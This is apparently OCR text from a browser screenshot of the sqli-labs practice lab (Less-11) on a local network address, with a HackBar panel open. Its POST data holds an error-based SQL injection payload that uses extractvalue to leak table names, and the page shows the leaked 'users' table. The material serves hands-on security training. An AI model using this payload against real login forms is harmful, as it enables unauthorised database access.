 Less-11- Error Based- String
新建标签页
sqli-lab教程——1-35通关Write
sql注入万能密码 - 国内版 Bing
Sql注入之万能密码 - 简书
不安全 192.168.31.166:55001/Less-11/
8
ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':users:'
LOGIN ATTEMPT
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 17
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.31.166:55001/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and extractvalue(1,concat(0x3a,(select table_name from information_schema.tables where table_schema=database() limit
3,1),0x3a))# &passwd=admin